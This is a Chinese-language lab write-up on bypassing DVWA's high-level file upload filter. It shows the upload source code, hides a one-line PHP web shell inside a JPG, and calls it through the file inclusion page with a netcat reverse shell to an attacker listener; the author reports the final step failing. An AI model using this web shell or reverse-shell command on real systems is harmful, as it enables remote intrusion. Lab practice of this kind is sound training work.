0x01:High级别的DVWA测试
1.上源码
File Upload Source:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
//存储文件名的参数为filename
如上源码,进行的加固过滤有:
1.getimagesize()函数,获取图片大小是在抓包修改后进行验证的,所以这个不仅可以判断大小也能判断是否为图片(这个函数首先判断是否为图片,其次判断大小)
2.攻击演示:
1.使用copy,把一句话代码挂到真正的图片里面,并上传。 //发现上传成功
1.新建一个文本,输入内容,并保存为1.php
<?php system($_GET['pass']); ?>
2.截一个很小很小的图,重命名为1.jpg
3.在cmd里面,输入命令把php文件加入到图片中,生成High.jpg文件
copy 1.jpg/b+high.php/a High.jpg

2.获得Webshell:

①打开kali,在终端内监听端口9999:nc -l 9999 //注意是小写的L字母
②转到文件包含,在URL栏里输入:http://192.168.78.129/dvwa/vulnerabilities/fi/?page=file///var/www/html/hackable/uploads/High.jpg&&pass=nc 192.168.78.130 9999 -e /bin/bash //130为kali的IP地址

//本应该会出现结果,但是不知道哪里错了。。。。。。